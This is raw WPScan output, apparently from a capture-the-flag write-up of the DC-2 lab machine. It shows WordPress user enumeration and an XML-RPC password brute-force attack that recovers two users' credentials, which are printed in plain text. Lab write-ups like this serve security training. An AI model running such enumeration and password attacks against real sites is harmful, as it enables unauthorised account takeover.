 [i] User(s) Identified:
[+] admin
| Found By: Rss Generator (Passive Detection)
| Confirmed By:
|  Wp Json Api (Aggressive Detection)
|   - http://dc-2/index.php/wp-json/wp/v2/users/?per_page=100&page=1
|  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
|  Login Error Messages (Aggressive Detection)
[+] jerry
| Found By: Wp Json Api (Aggressive Detection)
|  - http://dc-2/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Confirmed By:
|  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
|  Login Error Messages (Aggressive Detection)
[+] tom
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / log Time: 00:01:31 <===================================================================
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register